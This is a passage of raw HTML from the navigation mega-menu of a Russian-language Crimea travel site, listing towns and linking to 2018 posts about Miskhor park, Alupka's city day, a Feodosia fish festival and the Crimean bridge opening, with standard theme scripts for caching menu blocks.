href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_43_696b40d3d844b" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="537" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_44_696b40d3d84a1" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="85" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_45_696b40d3d84f6" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="585" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_46_696b40d3d854b" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="555" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_47_696b40d3d85a3" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="435" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_48_696b40d3d85fa" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="451" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_49_696b40d3d864f" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="84" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_50_696b40d3d86a5" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="109" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></div></div><div id=td_uid_29_696b40d3d7761 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696b40d3d7761" data-td_block_id="td_uid_29_696b40d3d7761"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_29_696b40d3d7761" data-td_block_id="td_uid_29_696b40d3d7761"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_696b40d3e73ee_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_696b40d3e73ee" ><script>var block_td_uid_51_696b40d3e73ee = new tdBlock();
block_td_uid_51_696b40d3e73ee.id = "td_uid_51_696b40d3e73ee";
block_td_uid_51_696b40d3e73ee.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"39","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_51_696b40d3e73ee_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_51_696b40d3e73ee_rand","tdc_css_class_style":"td_uid_51_696b40d3e73ee_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_51_696b40d3e73ee.td_column_number = "3";
block_td_uid_51_696b40d3e73ee.block_type = "td_block_mega_menu";
block_td_uid_51_696b40d3e73ee.post_count = "4";
block_td_uid_51_696b40d3e73ee.found_posts = "38";
block_td_uid_51_696b40d3e73ee.header_color = "";
block_td_uid_51_696b40d3e73ee.ajax_pagination_infinite_stop = "";
block_td_uid_51_696b40d3e73ee.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_51_696b40d3e73ee);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696b40d3e73ee));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c 